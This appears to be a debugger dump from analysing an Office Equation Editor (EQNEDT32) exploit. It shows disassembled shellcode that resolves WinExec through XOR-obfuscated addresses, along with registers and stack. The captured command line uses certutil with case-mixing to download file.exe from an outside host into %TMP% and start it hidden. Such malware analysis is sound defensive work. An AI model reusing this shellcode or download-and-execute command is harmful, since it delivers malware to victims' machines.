 0018F34B 005A 00 add byte ptr ds:[edx],bl
0018F34E 0000 add byte ptr ds:[eax],al
0018F350 5A pop edx 0018F377
0018F351 004F 57 add byte ptr ds:[edi+0x57],cl
0018F354 B8 44EB7112 mov eax,0x1271EB44
0018F359 BA 78563412 mov edx,0x12345678
0018F35E 31D0 xor eax,edx
0018F360 8B08 mov ecx,dword ptr ds:[eax]
0018F362 8B09 mov ecx,dword ptr ds:[ecx]
0018F364 8B09 mov ecx,dword ptr ds:[ecx]
0018F366 66:83C1 3C add cx,0x3C
0018F36A 31DB xor ebx,ebx
0018F36C 53 push ebx
0018F36D 51 push ecx
0018F36E BE 643E7212 mov esi,0x12723E64
0018F373 31D6 xor esi,edx
0018F375 FF16 call dword ptr ds:[esi] kernel32.WinExec
0018F377 53 push ebx
0018F378 66:83EE 4C sub si,0x4C
0018F37C FF10 call dword ptr ds:[eax]
0018F37E 90 nop
0018F37F 90 nop
0018F380 14 21 adc al,0x21
0018F382 40 inc eax EQNEDT32.0045BD3C
0018F383 0000 add byte ptr ds:[eax],al
0018F385 0000 add byte ptr ds:[eax],al
0018F387 00A8 F31800E7 add byte ptr ds:[eax-0x18FFE70D],ch
0018F38D F5 cmc
ds:[0046681C]=75122C21 (kernel32.WinExec)
地址 HEX 数据 ASCII
00453000 02 CE 02 00 00 00 00 00 00 00 00 00 00 00 00 46
00453010 00 00 00 10 80 00 00 05 14 80 40 00 00 01 40 65
00453020 00 02 FF 7F 00 45 00 01 00 51 00 08 40 00 00 01
00453030 00 05 02 00 08 00 00 45 00 01 40 00 00 05 00 00
00453040 40 00 80 00 C0 80 40 00 40 45 00 25 01 00 00 04
寄存器 (FPU)
EAX 0045BD3C EQNEDT32.0045BD3C
ECX 002B4504 ASCII "CmD /C cErTuTiL -uRlCAchE -sPlIT -f http://getegroup.com/file.exe %TMP%\\1.exe&start
EDX 12345678
EBX 00000000
ESP 0018F1D0
EBP 909010FF
ESI 0046681C <&KERNEL32.WinExec>
EDI 0018F384
EIP 75122C21 kernel32.WinExec
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDD000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
0018F1D0 0018F377 CALL 到 WinExec 来自 0018F375
0018F1D4 002B4504 CmdLine = "CmD /C cErTuTiL -uRlCAchE -sPlIT -f http://getegroup.com/file.exe %TMP%\\
0018F1D8 00000000 ShowState = SW_HIDE
0018F1DC 00000000
0018F1E0 0018F1F0 UNICODE "`"
0018F1E4 0018F5E4